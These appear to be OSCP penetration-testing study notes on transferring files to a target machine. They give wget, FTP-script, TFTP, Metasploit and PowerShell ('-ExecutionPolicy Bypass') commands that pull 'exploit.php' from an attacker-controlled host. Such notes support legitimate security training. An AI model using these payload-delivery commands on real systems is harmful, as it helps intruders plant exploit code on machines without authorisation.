OSCP Learning Notes - File Transfers(1)

File transfer type:



1. HTTP

Transfer files through the website.



2.wget

wget http://10.0.0.109/exploit.php

3.FTP



python FTP

(1)Install python FTP on the Kali Linux.

pip3 install pyftpdlib

(2)Move to the target folder, and start the FTP service.

python3 -m pyftpdlib -p



(3)Login the ftp service on Windows 10 anonymously.



(4) Get the file form FTP server.

(5)Exit FTP service.



We can also save the shellcode to txt file.

(1) Execute the following commands to make the ftp command file.

echo open 10.0.0.109 > ftp.txt echo anonymous>> ftp.txt echo pass>>ftp.txt echo binary>> ftp.txt echo get exploit.php >> ftp.txt echo bye >> ftp.txt



(2) Get the files from the FTP server.

ftp -s:ftp.txt



4.Metasploit

(1) Start the metasploit.

(2) Initiate the FTP service,.

use auxiliary/server/ftp show options exploit

(3) Stop the FTP service.



5.TFTP

(1)Start the TFTP service on Kali Linux.

atftpd --daemon --port /var/www/html

(2) Get the file from tftp server.

tftp -i 10.0.0.109 get exploit.php



6.Powershell

(1) Make the powershell file to get the file form Kali server.

echo $storage = $pwd > get.ps1 echo $webclient = New-Object System.Net.Webclient >> get.ps1 echo $url = "http://10.0.0.109/exploit.php" >> get.ps1 echo $file = "exploit.php" >> get.ps1 echo $webclient.DownloadFile($url,$file) >> get.ps1



(2)Execute the powershell code.

powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File get.ps1

OSCP Learning Notes - File Transfers(1)的更多相关文章

- OSCP Learning Notes - File Transfers(3)

Metasploit Attack Target Server: IE8 on WinXP 1.Start the Metasploit. setoolkit 2.Select 2)Website A ...

- OSCP Learning Notes - File Transfers(2)

Metasploit Target Server: Kioptrix Level 1 (1) Start the Metasploit on Kali Linux. (2) Set the modul ...

- OSCP Learning Notes - Overview

Prerequisites: Knowledge of scripting languages(Bash/Pyhon) Understanding of basic networking concep ...

- OSCP Learning Notes - Buffer Overflows(1)

Introduction to Buffer Overflows Anatomy of Memory Anatomy of the Stack Fuzzing Tools: Vulnserver - ...

- OSCP Learning Notes - Enumeration(3)

SMB Enumeration 1. Set the smb configurations. locate smb.conf vim /etc/samba/smb.conf Insert the gl ...

- OSCP Learning Notes - Kali Linux

Install Kali Linux : https://www.kali.org/ Common Commands: pwd man ls ls -la cd mkdir rmdir cp mv l ...

- OSCP Learning Notes - Exploit(8)

Tools: 3. hydra Hydra v8.9.1 (c) 2019 by van Hauser/THC - Please do not use in military or secret se ...

- OSCP Learning Notes - Exploit(7)

Pre-Exploit Password Attacks Tools: 1. ncrack Ncrack 0.6 ( http://ncrack.org )Usage: ncrack [Options ...

- OSCP Learning Notes - Exploit(3)

Modifying Shellcode 1. Search “vulnserver exploit code” on the Internet. Find the following website ...

随机推荐

- gdb基本命令总结

本文介绍使用gdb调试程序的常用命令. 主要内容: [简介] [举例] [其他] [简介] ============= GDB是GNU开源组织发布的一个强大的UNIX下的程序调试工具.如果你是在 ...

- Beta冲刺<5/10>

这个作业属于哪个课程 软件工程 (福州大学至诚学院 - 计算机工程系) 这个作业要求在哪里 Beta冲刺 这个作业的目标 Beta冲刺--第五天(05.23) 作业正文 如下 其他参考文献 ... B ...

- lin-cms-dotnetcore功能模块的设计

lin-cms-dotnetcore功能模块的设计 先来回答以下问题. 1.什么是cms? Content Management System,内容管理系统. 2.dotnetcore是什么? .NE ...

- 爬取B站弹幕并且制作词云

目录 爬取弹幕 1. 从手机端口进入网页爬取找到接口 2.代码 制作词云 1.文件读取 2.代码 爬取弹幕 1. 从手机端口进入网页爬取找到接口 2.代码 import requests from l ...

- Newtonsoft 六个超简单又实用的特性,值得一试 【下篇】

一:讲故事 上一篇介绍的 6 个特性从园子里的反馈来看效果不错,那这一篇就再带来 6 个特性同大家一起欣赏. 二:特性分析 1. 像弱类型语言一样解析 json 大家都知道弱类型的语言有很多,如: n ...

- 2、尚硅谷_SSM高级整合_使用ajax操作实现页面的查询功能

16.尚硅谷_SSM高级整合_查询_返回分页的json数据.avi 在上一章节的操作中我们是将PageInfo对象存储在request域中,然后list页面解析request域中的对象实现信息的显示. ...

- Python实用笔记 (18)面向对象编程——类和实例

类和实例 面向对象最重要的概念就是类(Class)和实例(Instance),必须牢记类是抽象的模板,比如Student类,而实例是根据类创建出来的一个个具体的“对象”,每个对象都拥有相同的方法,但各 ...

- jQuery处理默认配置参数(将一个或多个对象的内容合并到目标对象)

问题 我们在封装一个函数时, 需要别人传递一个json对象作为参数, 而用户可能只传入部分参数, 这是就可以利用$extend()来与合并到默认JSON参数合并. // 程序需要的参数 var def ...

- Asp.net Core AOP实现(采用Autofac)

引用正确的库来实现AOP 新的.NET Core是基于.NET Standard的..所以我们在引用库的时候特别要注意相关的兼容问题. 在传统的ASP.NET中,使用过Autofac来进行AOP操作的 ...

- 如何去除List集合中重复的元素

1.通过循环进行删除 public static void removeDuplicate(List list) { for ( int i = 0 ; i < list.size() - 1 ...